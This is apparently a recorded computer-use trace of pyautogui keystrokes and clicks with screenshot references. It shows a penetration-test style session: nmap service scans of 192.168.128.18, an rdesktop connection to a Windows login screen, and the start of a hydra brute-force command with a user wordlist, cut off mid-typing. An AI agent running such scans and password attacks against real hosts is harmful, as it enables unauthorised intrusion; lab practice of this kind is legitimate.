
pyautogui.moveTo(363, 266)

# Step: Run nmap -sC -sV against 192.168.128.18; the scan reports the host down
pyautogui.write('nma')

pyautogui.write('p')

pyautogui.write('-sC -sV')

pyautogui.write('192.')

pyautogui.write('168.128.')

pyautogui.press('Return')

# Step: Rerun the nmap scan with -Pn and highlight the rdp-ntlm-info details for port 3389
pyautogui.write('nmap -sC -sV 192.168.128.18 -pN')

pyautogui.press('Return')

pyautogui.moveTo(144, 175)

pyautogui.doubleClick(245, 224)

# Step: Connect to 192.168.128.18 with rdesktop, view the Windows login screen, then close the session
pyautogui.write('rdesktop')

pyautogui.write('192.1')

pyautogui.write('68.128.18')

pyautogui.press('Return')

pyautogui.click(519, 104)

# Step: Enter hydra with the -L /usr/share/wordlists/users.txt user list
pyautogui.write('hydra')

pyautogui.write('-L /')

pyautogui.write('usr/share')
